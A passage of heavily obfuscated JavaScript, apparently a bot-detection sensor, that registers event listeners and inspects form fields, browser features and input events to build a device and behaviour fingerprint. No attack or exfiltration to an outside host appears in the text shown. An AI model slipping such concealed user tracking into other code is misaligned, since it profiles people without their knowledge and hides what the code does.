VjS()[nPS(nk)],'undefined')?VjS()[nPS(Os)].call(null,Cr,Zb,Ft,wq,dV):VjS()[nPS(lT)](BZ,LY({}),p8,qPS,W6)];A8S=bW[Uw(typeof I7()[rN(Rq)],Dw([],[][[]]))?I7()[rN(sQ)](zC,SUS):I7()[rN(QF)].apply(null,[Lh,b4S])][OQ()[QT(Xc)](cH,sT,Ah)]();XOS=bW[Cg()[gH(bH)].call(null,O8,Sq,xf,DK)][VjS()[nPS(IG)](jY,LY(LY(bH)),sQ,KR,WR)](hB(A8S,sYS));{var P8S;return P8S=mTS[Sn(typeof Tb()[Ul(dI)],'undefined')?Tb()[Ul(Cf)].call(null,Cf,tD,qPS,hT,Cr):Tb()[Ul(DK)](bH,f3,vz,LY({}),WG)](OQ()[QT(IG)].call(null,W7,mD,IG),s3(lS,[OQ()[QT(LE)].apply(null,[rl,LY(LY({})),vt]),D9[Os],NB()[r8(Pf)].apply(null,[g8,p8]),s3(lS,[Sn(typeof Cg()[gH(HQ)],Dw([],[][[]]))?Cg()[gH(Cs)](fQ,b9,hT,wc):Cg()[gH(Xl)](FC,xV,wD,FSS),DTS,HY()[pb(kD)](nk,QSS,p8,qC,sQ,YR),gJS?gJS:null,VjS()[nPS(kD)].call(null,hUS,Cf,Os,sV,CpS),XQS,Cg()[gH(nh)](Un,Yl,bH,dV),cOS,Sn(typeof OQ()[QT(SO)],'undefined')?OQ()[QT(YK)].apply(null,[Zq,LY(LY([])),vE]):OQ()[QT(f3)].apply(null,[Jf,tD,wZ]),CgS,HY()[pb(nk)](dI,Lc,Xl,Pm,Os,vs),OkS?OkS:null,I7()[rN(Jz)](wH,cf),kYS,Sn(typeof I7()[rN(wm)],'undefined')?I7()[rN(mR)].call(null,zc,Zz):I7()[rN(sQ)].call(null,Nc,lWS),LOS,OQ()[QT(hT)].apply(null,[ZH,LY(LY(bH)),MO]),LNS,HY()[pb(lT)](ldS,qPS,wm,nn,Os,hUS),Y8S,I7()[rN(Xc)].call(null,P5S,Dk),NbS,I7()[rN(r9)](rn,Xz),cXS,OQ()[QT(m0S)](cg,LY(bH),LPS),KQS]),NB()[r8(xf)].call(null,nO,Zb),XOS])),AY.pop(),P8S;}case cf:mTS[OQ()[QT(sT)](Qr,nn,vr)]=cf;mTS[NB()[r8(qZ)].apply(null,[I9,V0S])]=mTS[NY()[FN(Dk)].call(null,k9,xT)](Os);{var OQS;return OQS=mTS[Tb()[Ul(Cf)].apply(null,[Cf,tD,qPS,pw,qZ])](OQ()[QT(IG)].apply(null,[W7,ldS,IG]),s3(lS,[OQ()[QT(LE)](rl,YN,vt),Ec,NB()[r8(Pf)].call(null,g8,p8),s3(lS,[Cg()[gH(Sq)](Ll,Jm,G8,wD),N4S(MX,[mTS[Uw(typeof NB()[r8(HQ)],Dw([],[][[]]))?NB()[r8(dI)].call(null,dV,zF):NB()[r8(qZ)].apply(null,[I9,V0S])]&&mTS[NB()[r8(qZ)].apply(null,[I9,V0S])][NY()[FN(hT)](Tc,kh)]?mTS[NB()[r8(qZ)](I9,V0S)][NY()[FN(hT)].apply(null,[Tc,kh])]:bW[OQ()[QT(tD)](JB,LY(bH),Cr)](mTS[Sn(typeof NB()[r8(Dh)],Dw('',[][[]]))?NB()[r8(qZ)].apply(null,[I9,V0S]):NB()[r8(dI)].call(null,NK,UWS)])])])])),AY.pop(),OQS;}case Tt:case Uw(typeof I7()[rN(dI)],Dw('',[][[]]))?I7()[rN(sQ)].call(null,SV,GUS):I7()[rN(hl)](M7,qZ):{var b7S;return b7S=mTS[OQ()[QT(BZ)](N8,q3,tR)](),AY.pop(),b7S;}}AY.pop();},null,null,[[Os,cf]],bW[NB()[r8(IH)](jQ,Bm)]),AY.pop(),LJS;};cQS=[Sn(typeof OQ()[QT(Pf)],'undefined')?OQ()[QT(qZ)].apply(null,[LH,Os,vs]):OQ()[QT(f3)](Oh,LY(YN),UV),Cg()[gH(kq)](zt,LY(bH),Cf,cZ),NY()[FN(mt)].call(null,Lb,EE),NB()[r8(QF)](P3,UR),sL()[OvS(G8)].call(null,Ik,sQ,djS,Ot),I7()[rN(xr)].apply(null,[zt,r9]),NY()[FN(mq)](ZD,sG),Sn(typeof I7()[rN(mq)],Dw('',[][[]]))?I7()[rN(Vm)].apply(null,[Ps,wF]):I7()[rN(sQ)].apply(null,[KPS,Df]),OQ()[QT(Pf)](rk,Qt,bL),HY()[pb(IG)](b9,tq,sT,vr,wg,c1S)];UXS[Uw(typeof OQ()[QT(tR)],Dw([],[][[]]))?OQ()[QT(f3)].apply(null,[hF,Ig,b4S]):OQ()[QT(sT)].apply(null,[VB,xV,vr])]=sQ;if(LY(XWS(LY(LY(I4))))){UXS[I7()[rN(Ib)].apply(null,[K7,Xt])]=Xl;break;}{var hlS;return hlS=UXS[Tb()[Ul(Cf)].apply(null,[Cf,tD,LjS,hb,LE])](OQ()[QT(IG)].apply(null,[Iw,wm,IG]),s3(lS,[Uw(typeof OQ()[QT(BZ)],'undefined')?OQ()[QT(f3)].apply(null,[gR,LY(LY([])),cG]):OQ()[QT(LE)].call(null,cT,Ig,vt),MZ,NB()[r8(Pf)](k7,p8),{}])),AY.pop(),hlS;}case Xl:UXS[I7()[rN(Ib)](K7,Xt)]=p8;{var t7S;return t7S=IrS()[I7()[rN(Lb)](UF,ZD)](bW[NB()[r8(IH)](TI,Bm)][Uw(typeof OQ()[QT(T6)],'undefined')?OQ()[QT(f3)](If,Ig,zz):OQ()[QT(fV)].call(null,zl,m0S,wMS)]([dwS(),NgS(bW[NB()[r8(G7)](dQ,SO)],NY()[FN(Xc)].apply(null,[AT,cn]))])),AY.pop(),t7S;}case p8:XYS=UXS[Cg()[gH(IG)](b6,LY(LY({})),lw,zI)];YkS=AlS(XYS,Os);fnS=YkS[YN];LlS=YkS[bH];UkS=BwS(fnS,LlS);{var VkS;return VkS=UXS[Tb()[Ul(Cf)](Cf,tD,LjS,LY(YN),wD)](OQ()[QT(IG)](Iw,LY([]),IG),UkS),AY.pop(),VkS;}case Cf:UXS[OQ()[QT(sT)](VB,nh,vr)]=Cf;UXS[NB()[r8(qZ)](ZF,V0S)]=UXS[NY()[FN(Dk)].call(null,k9,QV)](sQ);{var FrS;return FrS=UXS[Tb()[Ul(Cf)].call(null,Cf,tD,LjS,m0S,MH)](OQ()[QT(IG)](Iw,Dk,IG),s3(lS,[OQ()[QT(LE)](cT,nk,vt),B9,NB()[r8(Pf)](k7,p8),s3(lS,[Cg()[gH(Sq)](Nl,kq,Cs,wD),N4S(MX,[UXS[Sn(typeof NB()[r8(pw)],Dw([],[][[]]))?NB()[r8(qZ)](ZF,V0S):NB()[r8(dI)].apply(null,[FWS,Fq])]&&UXS[NB()[r8(qZ)](ZF,V0S)][Sn(typeof NY()[FN(QF)],'undefined')?NY()[FN(hT)](Tc,w2S):NY()[FN(DK)].apply(null,[Wq,fE])]?UXS[NB()[r8(qZ)].apply(null,[ZF,V0S])][Uw(typeof NY()[FN(kD)],'undefined')?NY()[FN(DK)](Cm,c5S):NY()[FN(hT)](Tc,w2S)]:bW[OQ()[QT(tD)](gY,FI,Cr)](UXS[NB()[r8(qZ)](ZF,V0S)])])])])),AY.pop(),FrS;}case ZD:case I7()[rN(hl)].apply(null,[S7,qZ]):{var jnS;return jnS=UXS[OQ()[QT(BZ)].call(null,SI,wm,tR)](),AY.pop(),jnS;}}AY.pop();},null,null,[[sQ,D9[ldS]]],bW[Uw(typeof NB()[r8(vr)],'undefined')?NB()[r8(dI)].call(null,Cr,N2S):NB()[r8(IH)].call(null,Kl,Bm)]),AY.pop(),hgS;};var wXS=function(){AY.push(gD);if(CkS){AY.pop();return;}CkS=function(JgS){return dbS.apply(this,[Q5,arguments]);};bW[OQ()[QT(WG)](zz,Sq,pSS)][Cg()[gH(jK)](Mq,m0S,Cr,wZ)](NY()[FN(nh)].apply(null,[vr,UD]),CkS);AY.pop();};var B7S=function(){AY.push(fC);if(CkS){bW[OQ()[QT(WG)].apply(null,[dZ,jY,pSS])][VjS()[nPS(Ib)](k9,Cs,cf,rPS,cD)](NY()[FN(nh)](vr,V7),CkS);CkS=null;}AY.pop();};var gbS=function(tXS,KXS){return dbS(DW,[tXS])||dbS(fj,[tXS,KXS])||EwS(tXS,KXS)||dbS(kS,[]);};var EwS=function(pwS,SlS){AY.push(fm);if(LY(pwS)){AY.pop();return;}if(Uw(typeof pwS,Uw(typeof VjS()[nPS(dI)],Dw(Uw(typeof NY()[FN(vr)],Dw([],[][[]]))?NY()[FN(DK)](rz,wm):NY()[FN(MO)](Xl,Fj),[][[]]))?VjS()[nPS(Os)](gf,pw,hD,jY,nMS):VjS()[nPS(G7)](tD,jY,tD,Wc,hm))){var VTS;return AY.pop(),VTS=dbS(n2,[pwS,SlS]),VTS;}var SBS=bW[NB()[r8(tD)](SQ,Vm)][NB()[r8(bH)](EI,YN)][Sn(typeof I7()[rN(wc)],'undefined')?I7()[rN(Vn)].call(null,Wq,tD):I7()[rN(sQ)](YL,Qh)].call(pwS)[NY()[FN(ds)](hb,On)](Xl,lE(bH));if(Uw(SBS,NB()[r8(tD)](SQ,Vm))&&pwS[Sn(typeof I7()[rN(qC)],Dw([],[][[]]))?I7()[rN(vr)].call(null,gAS,Lb):I7()[rN(sQ)](Yt,nWS)])SBS=pwS[I7()[rN(vr)].apply(null,[gAS,Lb])][Cg()[gH(wg)].apply(null,[gL,G7,FI,rh])];if(Uw(SBS,NY()[FN(wZ)](JF,bN))||Uw(SBS,HY()[pb(VV)].apply(null,[Tt,IZ,CC,ZD,G7,E1S]))){var Q8S;return Q8S=bW[NY()[FN(wg)](Lt,OK)][Cg()[gH(hb)](RK,Dk,Cs,qZ)](pwS),AY.pop(),Q8S;}if(Uw(SBS,Cg()[gH(k9)].apply(null,[z3,hUS,wh,Vm]))||new (bW[NB()[r8(Dk)](h8,mq)])(Uw(typeof Cg()[gH(Cs)],'undefined')?Cg()[gH(Xl)](Y5S,sT,VV,PAS):Cg()[gH(ZUS)](z6,BZ,L4S,IH))[Uw(typeof I7()[rN(kq)],Dw('',[][[]]))?I7()[rN(sQ)].call(null,gPS,dG):I7()[rN(Sq)](r4S,MO)](SBS)){var UxS;return AY.pop(),UxS=dbS(n2,[pwS,SlS]),UxS;}AY.pop();};var cNS=function(rlS,MbS){AY.push(FV);var UnS=nvS(rlS,MbS,Z7S,HnS,bW[NB()[r8(G7)](EX,SO)].bmak[NB()[r8(OPS)](RQ,CG)]);if(UnS&&LY(UnS[NY()[FN(L4S)].call(null,RWS,OT)])){Z7S=UnS[OQ()[QT(Tc)].apply(null,[S3,bH,Yl])];HnS=UnS[NY()[FN(wc)].apply(null,[Eh,TO])];AnS+=UnS[Cg()[gH(Cs)](hY,LY(LY(bH)),nn,wc)];if(W3S&&Uw(MbS,D9[Qt])&&Hz(dBS,D9[bH])){QXS=sQ;X7S(LY({}));dBS++;}}AY.pop();};var BkS=function(LXS,UBS){AY.push(PJS);var W8S=CE(LXS,UBS,bW[NB()[r8(G7)](Pr,SO)].bmak[NB()[r8(OPS)](zX,CG)]);if(W8S){AnS+=W8S[Cg()[gH(Cs)].apply(null,[bY,Yl,Tc,wc])];if(W3S&&W8S[NY()[FN(tR)].call(null,UpS,m4S)]){QXS=DK;X7S(LY(LY(fS)),W8S[NY()[FN(tR)].call(null,UpS,m4S)]);}else if(W3S&&Uw(UBS,G7)){QXS=bH;IOS=LY(fS);X7S(LY(LY(fS)));}if(W3S&&LY(IOS)&&Uw(W8S[NB()[r8(Oq)](wr,tR)],ZD)){QXS=dI;X7S(LY(I4));}}AY.pop();};var SxS=function(TOS,HQS){AY.push(xZ);var jTS=MJS(TOS,HQS,bW[NB()[r8(G7)](NH,SO)].bmak[NB()[r8(OPS)](A3,CG)]);if(jTS){AnS+=jTS[Cg()[gH(Cs)](Z3,LY(LY({})),V0S,wc)];if(W3S&&jTS[NY()[FN(tR)].call(null,UpS,YE)]){QXS=DK;X7S(LY(I4),jTS[NY()[FN(tR)].call(null,UpS,YE)]);}}AY.pop();};var jxS=function(YQS){AY.push(jC);var KnS=ZPS(YQS,bW[NB()[r8(G7)].call(null,Wk,SO)].bmak[Uw(typeof NB()[r8(wh)],Dw('',[][[]]))?NB()[r8(dI)](cZ,S2S):NB()[r8(OPS)](hg,CG)]);if(KnS){AnS+=KnS[Uw(typeof Cg()[gH(Tt)],Dw([],[][[]]))?Cg()[gH(Xl)](BD,nn,mD,JG):Cg()[gH(Cs)](YY,LY([]),DK,wc)];if(W3S&&KnS[Sn(typeof NY()[FN(Tt)],Dw('',[][[]]))?NY()[FN(tR)](UpS,x2):NY()[FN(DK)].apply(null,[TR,j9])]){QXS=DK;X7S(LY(I4),KnS[NY()[FN(tR)](UpS,x2)]);}}AY.pop();};var UTS=function(z7S,d7S){AY.push(sq);var EbS=nL(z7S,d7S,bW[NB()[r8(G7)](QQ,SO)].bmak[NB()[r8(OPS)](jr,CG)]);if(EbS){AnS+=EbS[Sn(typeof Cg()[gH(wc)],Dw('',[][[]]))?Cg()[gH(Cs)].apply(null,[GN,Dk,Dk,wc]):Cg()[gH(Xl)].apply(null,[Yl,nk,xf,DF])];if(W3S&&EbS[NY()[FN(tR)].apply(null,[UpS,cz])]){QXS=DK;X7S(LY([]),EbS[NY()[FN(tR)].call(null,UpS,cz)]);}else if(W3S&&Uw(d7S,nd[Uw(typeof I7()[rN(Qt)],Dw('',[][[]]))?I7()[rN(sQ)](I9,Mf):I7()[rN(bC)].call(null,nm,Wh)]())&&(Uw(EbS[Sn(typeof NY()[FN(Xc)],'undefined')?NY()[FN(hb)](dI,XA):NY()[FN(DK)].apply(null,[N9,SO])],f3)||Uw(EbS[NY()[FN(hb)](dI,XA)],MO))){QXS=G7;X7S(LY([]));}}AY.pop();};var hJS=function(N7S,RlS){AY.push(x9);var NkS=DdS(N7S,RlS,bW[Sn(typeof NB()[r8(TC)],Dw([],[][[]]))?NB()[r8(G7)].apply(null,[UQ,SO]):NB()[r8(dI)](AvS,J0S)].bmak[NB()[r8(OPS)](CN,CG)]);if(NkS){AnS+=NkS[Cg()[gH(Cs)].call(null,JN,xC,sQ,wc)];if(W3S&&Uw(RlS,G7)&&NkS[OQ()[QT(V0S)].apply(null,[XY,Jm,mt])]){QXS=Os;X7S(LY(I4));}}AY.pop();};var HJS=function(TTS){var I7S=mJS[TTS];if(Sn(kgS,I7S)){if(Uw(I7S,ngS)){AYS();}else if(Uw(I7S,G7S)){XkS();}kgS=I7S;}};var NnS=function(rNS){AY.push(jdS);HJS(rNS);try{var MTS=AY.length;var zJS=LY(I4);var n3S=W3S?Pf:SO;if(Hz(AxS,n3S)){var qQS=hB(w5S(),bW[NB()[r8(G7)](dk,SO)].bmak[NB()[r8(OPS)](C3,CG)]);var zgS=NY()[FN(MO)].apply(null,[Xl,Z7])[sL()[OvS(tD)].call(null,m0S,tD,Lc,KdS)](rNS,Sn(typeof Cg()[gH(hG)],'undefined')?Cg()[gH(Xt)].call(null,bb,Ib,pw,nn):Cg()[gH(Xl)].apply(null,[Z1S,TC,p8,bPS]))[sL()[OvS(tD)].call(null,JF,tD,Lc,KdS)](qQS,NY()[FN(Tt)](DK,ER));sOS=Dw(sOS,zgS);}AxS++;}catch(pnS){AY.splice(hB(MTS,bH),Infinity,jdS);}AY.pop();};var XkS=function(){AY.push(xr);if(bwS){var mOS=s3(lS,[Cg()[gH(nn)](bK,bC,nh,lw),sL()[OvS(Xl)](FI,MO,zq,AT),Tb()[Ul(Zb)](Hq,MO,IWS,tR,qC),bW[Uw(typeof OQ()[QT(Bm)],Dw('',[][[]]))?OQ()[QT(f3)](TpS,Bm,HR):OQ()[QT(WG)](Xs,LY(YN),pSS)][OQ()[QT(Vm)].apply(null,[OV,Cf,Eh])],NY()[FN(Tc)].call(null,V0S,c0S),bW[OQ()[QT(WG)].apply(null,[Xs,p8,pSS])][Cg()[gH(vt)].call(null,wF,kq,IH,hUS)]]);SxS(mOS,D9[Xt]);}AY.pop();};var AYS=function(){AY.push(M9);if(bwS){var xnS=s3(lS,[Cg()[gH(nn)].call(null,Mb,MO,xV,lw),NY()[FN(Jm)].call(null,LMS,Lf),Tb()[Ul(Zb)](Hq,MO,MD,mD,rh),bW[OQ()[QT(WG)](rq,sQ,pSS)][OQ()[QT(Vm)](X3,xf,Eh)],NY()[FN(Tc)].apply(null,[V0S,mr]),bW[OQ()[QT(WG)](rq,Cs,pSS)][Cg()[gH(vt)].call(null,Dm,jY,Sq,hUS)]]);SxS(xnS,Xl);}AY.pop();};var vQS=function(){AY.push(vR);if(LY(nXS)){nXS=LY(fS);}var MNS=NY()[FN(MO)](Xl,dh);var b3S=Uw(typeof NY()[FN(Sq)],Dw([],[][[]]))?NY()[FN(DK)](M9,YE):NY()[FN(zI)](YR,x1S);if(Sn(typeof bW[OQ()[QT(WG)].call(null,IpS,G7,pSS)][HY()[pb(Lb)](ZUS,Zr,FI,LY(LY(bH)),tD,mR)],Cg()[gH(tD)](JR,Tc,LY(LY(bH)),vr))){b3S=HY()[pb(Lb)](mD,Zr,LY(LY([])),G8,tD,mR);MNS=NB()[r8(YR)](bV,bH);}else if(Sn(typeof bW[OQ()[QT(WG)].apply(null,[IpS,m0S,pSS])][NY()[FN(wMS)].call(null,q6,MR)],Cg()[gH(tD)](JR,ZUS,ZD,vr))){b3S=NY()[FN(wMS)].call(null,q6,MR);MNS=I7()[rN(v3)](YC,cD);}else if(Sn(typeof bW[OQ()[QT(WG)](IpS,Vn,pSS)][OQ()[QT(hG)](RK,cf,wc)],Uw(typeof Cg()[gH(kD)],Dw('',[][[]]))?Cg()[gH(Xl)](mk,Zb,rh,mt):Cg()[gH(tD)](JR,Pm,fV,vr))){b3S=OQ()[QT(hG)](RK,LY(bH),wc);MNS=NB()[r8(xr)].apply(null,[wI,vt]);}else if(Sn(typeof bW[OQ()[QT(WG)].apply(null,[IpS,Qt,pSS])][Cg()[gH(St)](VWS,LY({}),UpS,ds)],Cg()[gH(tD)].call(null,JR,Cs,wc,vr))){b3S=Cg()[gH(St)].call(null,VWS,G8,MO,ds);MNS=I7()[rN(xvS)].call(null,ZG,AT);}if(bW[OQ()[QT(WG)].call(null,IpS,Ig,pSS)][Cg()[gH(jK)].apply(null,[jR,G7,JF,wZ])]&&Sn(b3S,NY()[FN(zI)](YR,x1S))){tQS=CTS.bind(null,b3S);qwS=BnS.bind(null,Os);YgS=BnS.bind(null,G7);bW[Sn(typeof OQ()[QT(LPS)],Dw('',[][[]]))?OQ()[QT(WG)].apply(null,[IpS,hUS,pSS]):OQ()[QT(f3)](W6,Zb,GE)][Cg()[gH(jK)](jR,CC,nk,wZ)](MNS,tQS,LY(LY({})));bW[NB()[r8(G7)].apply(null,[XdS,SO])][Cg()[gH(jK)].apply(null,[jR,sT,P6,wZ])](VjS()[nPS(ldS)](qC,L4S,DK,vJS,XG),qwS,LY(LY({})));bW[NB()[r8(G7)].apply(null,[XdS,SO])][Cg()[gH(jK)](jR,wm,LY(bH),wZ)](HY()[pb(Vn)](pw,F1S,Rq,hl,sQ,t6),YgS,LY(fS));}AY.pop();};var fQS=function(){AY.push(TMS);if(Uw(kTS,YN)&&bW[NB()[r8(G7)].call(null,Jl,SO)][Sn(typeof Cg()[gH(Jz)],Dw('',[][[]]))?Cg()[gH(jK)](Nb,LY(LY(YN)),sQ,wZ):Cg()[gH(Xl)].call(null,Mm,LY({}),xC,Qc)]){bW[NB()[r8(G7)].apply(null,[Jl,SO])][Cg()[gH(jK)](Nb,JF,LY(LY([])),wZ)](NB()[r8(GpS)](Q8,Cr),h3S,LY(LY({})));bW[NB()[r8(G7)].call(null,Jl,SO)][Cg()[gH(jK)](Nb,fV,qC,wZ)](NB()[r8(hG)].call(null,Pk,qZ),ExS,LY(LY(I4)));kTS=bH;}AY.pop();Z7S=YN;HnS=D9[Os];};var V7S=function(){AY.push(fE);if(LY(mkS)){try{var QbS=AY.length;var ENS=LY(I4);dQS=Dw(dQS,NB()[r8(Ik)].apply(null,[zZ,r9]));if(Sn(bW[OQ()[QT(WG)].apply(null,[rs,sT,pSS])][NB()[r8(hT)](HK,kD)],undefined)){dQS=Dw(dQS,Tb()[Ul(ldS)](dV,bH,rR,BZ,LE));prS*=Mt;}else{dQS=Dw(dQS,sL()[OvS(nk)](ds,bH,fz,Ms));prS*=Gc;}}catch(SgS){AY.splice(hB(QbS,bH),Infinity,fE);dQS=Dw(dQS,NY()[FN(Zc)].call(null,tD,HZ));prS*=Gc;}mkS=LY(LY([]));}var ZgS=NY()[FN(MO)](Xl,Qh);var WBS=lE(D9[bH]);var YNS=bW[OQ()[QT(WG)].call(null,rs,LY(LY(bH)),pSS)][NB()[r8(zI)](lMS,Eh)](NY()[FN(nh)].call(null,vr,v1S));for(var EQS=YN;Hz(EQS,YNS[NY()[FN(YN)](K6,fE)]);EQS++){var R3S=YNS[EQS];var vOS=Ek(R3S[VjS()[nPS(nn)].apply(null,[MO,Pm,vr,WSS,RC])](Cg()[gH(wg)](w2S,G8,MH,rh)));var Z8S=Ek(R3S[VjS()[nPS(nn)].call(null,b9,wm,vr,WSS,RC)](OQ()[QT(nk)](MN,jY,Xl)));var znS=R3S[VjS()[nPS(nn)](CC,LY(LY({})),vr,WSS,RC)](Cg()[gH(XpS)](w1S,wZ,YN,lT));var GJS=g7(znS,null)?D9[Os]:bH;var MxS=R3S[Sn(typeof VjS()[nPS(sT)],Dw(NY()[FN(MO)](Xl,Qh),[][[]]))?VjS()[nPS(nn)](dI,ZUS,vr,WSS,RC):VjS()[nPS(Os)](js,BZ,rG,Nt,Qt)](Cg()[gH(nn)](qQ,nk,Ik,lw));var O7S=g7(MxS,null)?lE(bH):d0S(MxS);var HlS=R3S[VjS()[nPS(nn)](Xt,UpS,vr,WSS,RC)](I7()[rN(mG)].apply(null,[Mq,Xc]));if(g7(HlS,null))WBS=lE(D9[bH]);else{HlS=HlS[NY()[FN(Eh)].call(null,YK,Fw)]();if(Uw(HlS,OQ()[QT(vt)](Ts,qZ,kq)))WBS=YN;else if(Uw(HlS,OQ()[QT(St)](Bn,Ik,hjS)))WBS=bH;else WBS=Os;}var m8S=R3S[I7()[rN(q1S)].apply(null,[MR,vt])];var w7S=R3S[NB()[r8(MO)](z3,AT)];var tlS=YN;var kQS=YN;if(m8S&&Sn(m8S[NY()[FN(YN)](K6,fE)],YN)){kQS=bH;}if(w7S&&Sn(w7S[NY()[FN(YN)](K6,fE)],nd[Uw(typeof NY()[FN(bdS)],Dw([],[][[]]))?NY()[FN(DK)](mh,Jt):NY()[FN(Pm)](BR,MdS)]())&&(LY(kQS)||Sn(w7S,m8S))){tlS=bH;}if(Sn(O7S,Os)){ZgS=(Uw(typeof NY()[FN(Rq)],Dw([],[][[]]))?NY()[FN(DK)](YjS,pAS):NY()[FN(MO)].apply(null,[Xl,Qh]))[sL()[OvS(tD)].call(null,Vn,tD,HG,KdS)](Dw(ZgS,O7S),Cg()[gH(Xt)].apply(null,[rPS,DK,Pm,nn]))[sL()[OvS(tD)](Os,tD,HG,KdS)](WBS,Sn(typeof Cg()[gH(q6)],Dw([],[][[]]))?Cg()[gH(Xt)].call(null,rPS,m0S,Xl,nn):Cg()[gH(Xl)](XR,Xl,JF,YpS))[sL()[OvS(tD)].call(null,Bm,tD,HG,KdS)](tlS,Cg()[gH(Xt)](rPS,WG,SO,nn))[sL()[OvS(tD)].call(null,DK,tD,HG,KdS)](GJS,Cg()[gH(Xt)](rPS,xV,LY(LY(YN)),nn))[sL()[OvS(tD)].call(null,Bm,tD,HG,KdS)](Z8S,Cg()[gH(Xt)](rPS,LY(bH),WG,nn))[sL()[OvS(tD)].call(null,MH,tD,HG,KdS)](vOS,Cg()[gH(Xt)](rPS,nn,LY(LY([])),nn))[sL()[OvS(tD)].call(null,wZ,tD,HG,KdS)](kQS,NY()[FN(Tt)](DK,Em));}}var J3S;return AY.pop(),J3S=ZgS,J3S;};var IbS=function(){AY.push(WV);if(LY(z8S)){try{var CnS=AY.length;var tYS=LY(I4);dQS=Dw(dQS,HY()[pb(bH)](Tt,W1S,Ah,ZUS,bH,pw));if(Sn(bW[OQ()[QT(WG)](gN,LY(LY([])),pSS)][NB()[r8(LE)](OY,b9)],undefined)){dQS=Dw(dQS,Tb()[Ul(ldS)].apply(null,[dV,bH,Z1S,wh,Bm]));prS-=AUS;}else{dQS=Dw(dQS,sL()[OvS(nk)](Ik,bH,vm,Ms));prS-=kD;}}catch(gnS){AY.splice(hB(CnS,bH),Infinity,WV);dQS=Dw(dQS,NY()[FN(Zc)](tD,Jr));prS-=kD;}z8S=LY(fS);}var VQS=bW[NB()[r8(G7)].call(null,vI,SO)][NY()[FN(wG)](G7,Mk)]?bH:YN;var rnS=bW[NB()[r8(G7)].call(null,vI,SO)][VjS()[nPS(Cs)].call(null,CC,xC,f3,KD,L3)]&&E9(VjS()[nPS(Cs)](Xt,LY(LY([])),f3,KD,L3),bW[Uw(typeof NB()[r8(bH)],'undefined')?NB()[r8(dI)].apply(null,[R9,PZ]):NB()[r8(G7)](vI,SO)])?bH:YN;var klS=g7(typeof bW[Uw(typeof OQ()[QT(LPS)],Dw([],[][[]]))?OQ()[QT(f3)](Ns,LY({}),b1S):OQ()[QT(WG)](gN,pSS,pSS)][VjS()[nPS(xC)](sT,Ig,vr,xSS,Q4S)],OQ()[QT(SO)](r3,Xt,q3))?D9[bH]:YN;var pQS=bW[NB()[r8(G7)].apply(null,[vI,SO])][OQ()[QT(k9)].call(null,Bb,LY(LY(bH)),Tc)]&&bW[Sn(typeof NB()[r8(WZ)],'undefined')?NB()[r8(G7)](vI,SO):NB()[r8(dI)](XJS,b1S)][OQ()[QT(k9)](Bb,LY(LY(YN)),Tc)][VjS()[nPS(Ig)](Cs,js,Xl,UG,xV)]?bH:D9[Os];var c3S=bW[OQ()[QT(FI)](zb,LY([]),Kf)][Sn(typeof Cg()[gH(gh)],'undefined')?Cg()[gH(mZ)](Xg,mD,Lb,tD):Cg()[gH(Xl)].apply(null,[Ot,LY(LY({})),lT,vD])]?bH:YN;var ZbS=bW[NB()[r8(G7)](vI,SO)][sL()[OvS(FI)](Lb,sQ,I9,Hh)]?bH:YN;var DnS=Sn(typeof bW[I7()[rN(EF)](VF,DD)],Sn(typeof Cg()[gH(Ig)],Dw('',[][[]]))?Cg()[gH(tD)].call(null,qI,MO,G8,vr):Cg()[gH(Xl)](HL,Cf,Ib,BV))?bH:YN;var IXS=bW[Sn(typeof NB()[r8(CC)],Dw('',[][[]]))?NB()[r8(G7)].apply(null,[vI,SO]):NB()[r8(dI)].call(null,lq,gSS)][NB()[r8(K6)](J8,hG)]&&Gl(bW[NB()[r8(tD)](kr,Vm)][Sn(typeof NB()[r8(bC)],'undefined')?NB()[r8(bH)](LH,YN):NB()[r8(dI)](Yq,R6)][I7()[rN(Vn)](DH,tD)].call(bW[NB()[r8(G7)].call(null,vI,SO)][NB()[r8(K6)].call(null,J8,hG)])[Uw(typeof I7()[rN(Dk)],Dw([],[][[]]))?I7()[rN(sQ)].apply(null,[IZ,EI]):I7()[rN(pSS)].call(null,mb,Wz)](Cg()[gH(mG)](vg,pw,G7,Fz)),YN)?bH:YN;var xwS=Uw(typeof bW[NB()[r8(G7)](vI,SO)][Tb()[Ul(Qt)](LG,mD,wJS,Ah,fV)],HY()[pb(sQ)].call(null,WG,zZ,LY(LY(YN)),IG,Xl,pw))||Uw(typeof bW[NB()[r8(G7)](vI,SO)][Uw(typeof HY()[pb(T6)],Dw([],[][[]]))?HY()[pb(P6)](Pm,ks,FI,vr,KG,Ac):HY()[pb(Tt)].apply(null,[hl,sK,LY([]),vr,SO,H4S])],HY()[pb(sQ)](ldS,zZ,LY(LY({})),tR,Xl,pw))||Uw(typeof bW[Uw(typeof NB()[r8(lC)],Dw('',[][[]]))?NB()[r8(dI)](ds,Mm):NB()[r8(G7)].call(null,vI,SO)][NY()[FN(Rq)].apply(null,[pw,zg])],HY()[pb(sQ)](sT,zZ,nk,Tt,Xl,pw))?D9[bH]:YN;var MnS=E9(Sn(typeof NB()[r8(gh)],'undefined')?NB()[r8(RI)](fM,hb):NB()[r8(dI)](fC,Zq),bW[NB()[r8(G7)](vI,SO)])?bW[NB()[r8(G7)](vI,SO)][NB()[r8(RI)].call(null,fM,hb)]:YN;var BxS=Uw(typeof bW[OQ()[QT(FI)].apply(null,[zb,kq,Kf])][NB()[r8(LPS)](rb,UpS)],HY()[pb(sQ)](Ah,zZ,SO,mD,Xl,pw))?bH:YN;var K7S=Uw(typeof bW[OQ()[QT(FI)](zb,YN,Kf)][NY()[FN(q6)](wZ,VO)],Uw(typeof HY()[pb(kq)],Dw(NY()[FN(MO)](Xl,B1),[][[]]))?HY()[pb(P6)].call(null,hl,WUS,fV,P6,PZ,Om):HY()[pb(sQ)](sQ,zZ,Xc,T6,Xl,pw))?bH:D9[Os];var GOS=LY(bW[NY()[FN(wg)].apply(null,[Lt,HH])][NB()[r8(bH)](LH,YN)][sL()[OvS(vr)].apply(null,[cf,WG,zZ,qZ])])?bH:YN;var PQS=E9(I7()[rN(Pz)].apply(null,[P3,jK]),bW[Uw(typeof NB()[r8(G9)],Dw('',[][[]]))?NB()[r8(dI)](m4S,CvS):NB()[r8(G7)](vI,SO)])?bH:D9[Os];var TrS=(Sn(typeof 